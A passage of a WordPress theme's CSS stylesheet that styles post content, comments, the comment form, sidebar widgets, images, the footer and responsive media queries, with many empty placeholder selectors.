			.meta time {}
			
		/* post content */
		.post_content { 
			overflow:hidden;
			word-wrap: break-word;
		 }
			
			.post_content p,
			.post_content h1,
			.post_content h2,
			.post_content h3,
			.post_content h4,
			.post_content h5 {
				margin:0 0 1.5em 0;
			}
			.post_content ul, .post_content ol, .post_content table, .post_content dl {}
			.post_content ul, .post_content ol {}
			.post_content li {}
			.post_content ul li {}
			.post_content ol li {}
			
			.post_content blockquote {}
			.post_content blockquote:before {} /* this adds the quote before the blockquote */
			
			.post_content dl {}
			.post_content dt {}
			.post_content dd {}
			
			.post_content img {}
			.post_content video {}
			.post_content object {}
			
			.wp-caption {}
			.wp-caption img {}
			.wp-caption p.wp-caption-text {}
			
			/* image gallery styles */
			.gallery dl {}
			.gallery dt {}
			.gallery dd {}
			.gallery dl a {}
			.gallery dl img {}
			.gallery-caption {}
			
			.size-full {}
			.size-large {}
			.size-medium {}
			.size-thumbnail {}
			
		article[id*=post-] footer {}
		
/******************************************************************
POST FORMAT STYLES
******************************************************************/
	.format-aside .format-heading {
		display:none;
	}
	
/******************************************************************
PAGE NAVI STYLES
(Special Feature)
******************************************************************/

	/* page navigation */
	.page-navigation {}
		.frantic_page_navi {}
			.frantic_page_navi li.bpn-prev-link {} /* previous link */
				.frantic_page_navi li.bpn-prev-link a {}
					.frantic_page_navi li.bpn-prev-link a:hover {}
			.frantic_page_navi li {} /* regular links */
				.frantic_page_navi li a {}
					.frantic_page_navi li a:hover {}
			.frantic_page_navi li.bpn-current {} /* current page link */
					.frantic_page_navi li.bpn-current:hover {}
			.frantic_page_navi li.bpn-next-link {} /* next page link */
				.frantic_page_navi li.bpn-next-link a {}
					.frantic_page_navi li.bpn-next-link a:hover {}
			.frantic_page_navi li.bpn-last-page-link {} /* last page link */
				.frantic_page_navi li.bpn-last-page-link a {}
					.frantic_page_navi li.bpn-last-page-link a:hover {}
			.frantic_page_navi li.bpn-first-page-link {} /* first page link */
				.frantic_page_navi li.bpn-first-page-link a {}
					.frantic_page_navi li.bpn-first-page-link a:hover {}
	
	/* fallback previous & next links */
	.wp-prev-next {}
		.wp-prev-next ul {}
			.wp-prev-next .prev-link {}
			.wp-prev-next .next-link {}
			
/******************************************************************
PAGE LINK STYLES
******************************************************************/

.page-link {
	clear: both;
	display: block;
	margin: 0 0 1.625em;
}
.page-link a {
	color: #373737;
	margin: 0;
	padding: 2px 3px;
}
.page-link a:hover {
	font-weight: bold;
}
.page-link span {
	margin-right: 6px;
}
.read-more { text-align:right }
.wp-prev-next a, .read-more a, .more-link {
	font-family: 'Anton', sans-serif;
	font-size:18px;
	text-transform:uppercase;
	text-decoration:none;
}

.wp-prev-next a:hover, .read-more a:hover, .more-link:hover {
	text-decoration:underline;
}

/******************************************************************
COMMENT STYLES
******************************************************************/

#comments {
	margin-left:30px;
	margin-right:30px;
	margin-bottom:30px;
}/* h3 comment title */
	#comments span {} /* number of comments span */
.comment-nav {}
	.comment-nav ul {}
		.comment-nav ul li {}
.commentlist {
	margin-left:30px;
	margin-right:30px;
	overflow:visible;
}
	.commentlist li.comment {
		border:1px solid #D2CBC0;
		box-shadow:0px 0px 10px #bdb2a2;
		overflow:visible;
	}
	.commentlist li.comment article[id*=comment-] {
		overflow:hidden;
	}
		.commentlist li[class*=depth-] {}
			.commentlist li.depth-1 {}
			.commentlist li.depth-2 {}
			.commentlist li.depth-3 {}
			.commentlist li.depth-4 {}
			.commentlist li.depth-5 {}
				.commentlist li.comment ul.children li.comment { margin-right:15px;}
				.commentlist li ul.children li.alt {}
				.commentlist li ul.children li.byuser {}
				.commentlist li ul.children li.comment {}
				.commentlist li ul.children li.depth-1 {} /* change number for different depth */
				.commentlist li ul.children li.bypostauthor {}
				.commentlist li ul.children li.comment-author-admin {}
				.commentlist li ul.children .alt {}
				.commentlist li ul.children .odd {}
				.commentlist li ul.children .even {}
			.commentlist .alt {}
			.commentlist .odd {}
			.commentlist .even {}
			.commentlist .parent {}
			.commentlist .comment {}
			.commentlist .children {}
			.commentlist .pingback {}
			.commentlist .bypostauthor {}
			.commentlist .comment-author {}
			.commentlist .comment-author-admin {}
			.commentlist .thread-alt {}
			.commentlist .thread-odd {}
			.commentlist .thread-even {}	
			.commentlist .vcard {
				padding:0 20px 0 10px;
				background:url(library/images/vcard.png) no-repeat right top;
				height:44px;
				line-height:35px;
				margin-right:-23px;
				color:#faefc3;
				font-weight:bold;
			}	
				.commentlist .vcard a {
					color:#faefc3;
					text-decoration:none;
				}
				
				.commentlist .vcard a:hover {
					text-decoration:underline;
				}
				.commentlist .vcard cite.fn {}
				.commentlist .vcard time {}
					.commentlist .vcard time a { font-weight:normal; color:#faefc3; }
						.commentlist .vcard time a:hover {}
				.commentlist .vcard img.photo {}
				.commentlist .vcard img.avatar {}
				.commentlist .vcard cite.fn a.url {}
			.commentlist .comment-meta {} 
				.commentlist .comment-meta a {}
			.commentlist .commentmetadata {}
				.commentlist .commentmetadata a {}
			.commentlist li.comment .comment_content { word-wrap: break-word; }
				.commentlist li.comment .comment_content p {}
				.commentlist li.comment ul {}
				.commentlist .comment-reply-link {
					background: url(library/images/bg-button.png) repeat-x #b11a1a;
					border:0;
					border-radius:7px;
					opacity:0.85;
					padding:3px 12px;
				}
					.commentlist a.comment-reply-link:hover {}
					
			.nocomments { margin:15px 50px 0 50px; text-align:center; font-style:italic; }

/******************************************************************
COMMENT FORM STYLES
******************************************************************/

#respond-form {
	margin-left:30px;
	margin-right:30px;
}

body.page-template-full-width-php #respond-form,
body.page-template-full-width-php .commentlist,
body.page-template-full-width-php #comments {
	width:60%;
	margin-left:auto;
	margin-right:auto;
}
#respond {
	background:url(library/images/bg-respond.jpg) no-repeat left -25px;
	padding:30px;
	box-shadow:0px 0px 10px #bdb2a2;
	border:1px solid #D2CBC0;
}
	#respond {
		margin-top:20px;
	}
	
#reply-title {
	background:url(library/images/line-breaker.png) no-repeat left bottom;
	font-family: 'Anton', sans-serif;
	font-size:2.5em;
	font-weight:normal;
	text-transform:uppercase;
	color:#c1ada7;
	border-bottom:0;
	padding-bottom:15px;
	text-shadow:0px -1px #a18d88, 1px 1px #fff;
	margin-bottom:25px;
}
#respond label {
	display:inline-block;
	min-width:80px;
	font-family: 'Anton', sans-serif;
	font-size:20px;
	font-weight:normal;
	text-transform:uppercase;
	height:30px;
	line-height:30px;
	vertical-align:top;
	color:#7f7e7e;
}

.required {
	margin-left:-12px;
	color:#f00;
}
	.required:first-child {
		margin-left:0;
	}
#respond p {
	overflow:hidden;
	margin-bottom:10px;
}

#respond p.form-submit {
	text-align:center;
	margin-bottom:0;
	overflow:visible;
}
	#comment-form-title {}
		#cancel-comment-reply-link { font-size:0.5em; font-family:Tahoma, Geneva, sans-serif; text-shadow:none; float:right; }
			#cancel-comment-reply-link a {}
	#commentform {}
		.comments-logged-in-as {}
		#comment-form-elements {}
			#comment-form-elements li {}
				#comment-form-elements label {}
				#author, #email, #url, #comment {
					border:0;
					background-color:#c1ada7;
					box-shadow:1px 1px 1px #a18d88 inset, 1px 1px 1px #fff;
				}
					#author:focus, #email:focus, #url:focus, #comment:focus {}
				#author, #email, #url {}
			#allowed_tags {}
				#comment {}
				#submit {
					background: url(library/images/bg-button.png) repeat-x #b11a1a;
					border:0;
					border-radius:7px;
					padding:3px 12px;
					color:#fff;
					margin:auto;
					box-shadow:1px 1px 0px #4f0c0c;
				}

/******************************************************************
SIDEBARS & ASIDES
******************************************************************/

#sidebar1 {}

	.widget { 
		margin-right:30px;
		padding-bottom: 15px;
	  }
		.widget li {
			padding-left:25px;
			background:url(library/images/post_bullet.png) no-repeat 5px 5px;
			word-wrap: break-word;
		}
			.post_content .widget li {
				list-style: none;
			}
			
			.widget .menu ul li {
				float: none;
				word-wrap: break-word;
			}
		
		.widget li a { color:#707070; font-size:1.1em; word-wrap:break-word; }
		
		.widgettitle, .archive-title { 
			background:url(library/images/line-breaker.png) no-repeat left bottom;
			font-family: 'Anton', sans-serif;
			font-size:1.9em;
			font-weight:normal;
			text-transform:uppercase;
			color:#c1ada7;
			border-bottom:0;
			padding-bottom:25px;
			text-shadow:0px -1px #a18d88, 1px 1px #fff;
		}
			.post_content h2.widgettitle {
				background: none;
				padding-bottom: 0;
				color: #555;
				margin-bottom: 10px;
			}
		
		.archive-title {
			background:url(library/images/line-breaker3.png) no-repeat left top;
			font-size:2.5em;
			padding:15px 0;
			margin-bottom:30px;
		}

	/* links widget */
	.widget_links {}
	.widget_links ul {}
	.widget_links ul li {}
	.widget_links ul li a {}
	
	/* meta widget */
	.widget_meta {}
	.widget_meta ul {}
	.widget_meta ul li {}
	.widget_meta ul li a {}
	
	/* pages widget */
	.widget_pages {}
	.widget_pages ul {}
	.widget_pages ul li {}
	.widget_pages ul li a {}
	
	/* recent-posts widget */
	.widget_recent_entries {}
	.widget_recent_entries ul {}
	.widget_recent_entries ul li {}
	.widget_recent_entries ul li a {}
	
	/* archives widget */
	.widget_archive {}
	.widget_archive ul {}
	.widget_archive ul li {} 
	.widget_archive ul li a {}
	.widget_archive select {}
	.widget_archive option {}
	
	/* tag-cloud widget */
	.widget_links {}
	.widget_links li:after {}
	.widget_links li:before {}
	.widget_tag_cloud {}
	.widget_tag_cloud a {}
	.widget_tag_cloud a:after {}
	.widget_tag_cloud a:before {}
	
	/* calendar widget */
	.widget_calendar {}
	#wp-calendar {
		text-align: center;
		width: 95%;
		margin:auto;
	}
	#calendar_wrap {}
	#calendar_wrap th {}
	#calendar_wrap td {}
	#wp-calendar tr td {}
	#wp-calendar caption {
		font-family:'Anton', sans-serif;
		font-size:1.5em;
		text-transform:uppercase;
		color:#7d7d7d;
		margin-bottom:15px;
	}
	#wp-calendar a {}
	#wp-calendar #today {}
	#wp-calendar #prev {}
	#wp-calendar #next {}
	#wp-calendar #next a {}
	#wp-calendar #prev a {}
	
	/* category widget */
	.widget_categories {}
	.widget_categories ul {}
	.widget_categories ul li {} 
	.widget_categories ul ul.children {}
	.widget_categories a {}
	.widget_categories select{}
	.widget_categories select#cat {}
	.widget_categories select.postform {}
	.widget_categories option {}
	.widget_categories .level-0 {}
	.widget_categories .level-1 {}
	.widget_categories .level-2 {}
	.widget_categories .level-3 {}
	
	/* recent-comments widget */
	.recentcomments {}
	#recentcomments {}
	#recentcomments li {}
	#recentcomments li a {}
	.widget_recent_comments {}
	
	/* search widget */
	#searchform {}
	.widget_search {}
	.screen-reader-text {}
	
	/* text widget */
	.textwidget {}
	.widget_text {}
	.textwidget p {}


	
/******************************************************************
IMAGE STYLES
******************************************************************/

.left img, img.left, img.alignleft {
	margin-right:1.5em;
	margin-bottom:1em;
}

.right img, img.right, img.alignright {
	margin-left:1.5em;
	margin-bottom:1em;
}

.imgthumb img {
	float:left;
	margin-right:20px;
	border:1px solid #d59580;
	box-shadow:0px 0px 5px #777;
}


.linebrk {
	background:url(library/images/line-breaker2.png) no-repeat left bottom;
	padding-bottom:15px;
	margin-bottom:30px;
}
/******************************************************************
FOOTER STYLES
******************************************************************/

footer[role=contentinfo] {
	border:0;
	margin:0;
	padding:1.5em 0;
	text-align:center;
	color: #f00;
}

	/* footer menu */
	.footer-links {}
		.footer-links ul {}
			.footer-links ul li {}
				.footer-links ul li a {}
					.footer-links ul li:last-child a {}
			.footer-links ul li a:hover, .nav ul li.current-menu-item a, .nav ul li.current_page_item a {}
			.footer-links ul li ul.sub-menu {} /* you shouldn't have that many links in the footer anyway so it's set to display none ;P */
			
	.attribution { float:none; text-align:center;}

	
/******************************************************************
MEDIA QUERIES & DEVICE STYLES
Developed by: Andy Clarke & the 320 & Up Extension
URL: http://stuffandnonsense.co.uk/projects/320andup/
******************************************************************/

@media only screen and (min-width: 480px) {
	/* insert styles here */
}

@media only screen and (min-width: 768px) {
/* insert styles here */
}

@media only screen and (min-width: 992px) {
/* insert styles here */
}

@media only screen and (min-width: 1382px) {
/* insert styles here */
}

@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
/* insert styles here */
}

/******************************************************************
PRINT STYLES
(Handled by default, but if you want to edit it, feel free)
******************************************************************/

@media print { }

/******************************************************************
IE SPECIFIC FIXES
******************************************************************/

/*
Thanks to the HTML5 Boilerplate there's an easier way
to target IE specific bugs. Simply use the html class
to target the specific version of IE.

To target the .post_content area in IE6, use:
html.ie6 .post_content { ... }

To target the .post_content area in IE7, use:
html.ie7 .post_content { ... }

To target the .post_content area in IE8, use:
html.ie8 .post_content { ... }


Much easier right? This way, you don't have to call
any more stylesheets, you can leave it at the bottom
and it will overwrite depending on the html class.
*/
